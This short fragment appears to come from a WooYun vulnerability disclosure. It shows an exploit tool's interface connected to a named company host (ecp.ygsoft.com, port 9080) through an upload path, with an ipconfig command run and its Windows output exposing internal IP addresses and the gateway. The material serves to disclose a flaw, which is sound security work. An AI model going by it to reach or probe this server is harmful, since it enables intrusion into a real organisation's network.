 Host: ecp.ygsoft.com Port: 9080 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c4a8:1a2a:54db:45b0%11
IPv4 地址 . . . . . . . . . . . . : 10.51.101.42
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 10.51.255.254
隧道适配器 isatap.{84CBC3AD-769E-478F-A078-8F59385951F3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Connected!
www.wooyun.org